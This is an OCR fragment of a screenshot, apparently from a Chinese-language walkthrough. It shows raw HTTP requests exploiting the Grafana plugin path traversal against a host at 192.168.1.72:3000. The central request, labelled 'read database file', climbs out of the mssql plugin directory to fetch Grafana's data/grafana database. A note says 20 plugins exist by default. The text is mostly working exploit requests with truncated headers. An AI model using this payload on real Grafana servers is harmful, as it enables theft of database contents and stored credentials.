
Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

读取数据库文件
GET /public/plugins/mssql/../../../../../data/grafana
Host: 192.168.1.72:3000

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Connection: close

默认20个插件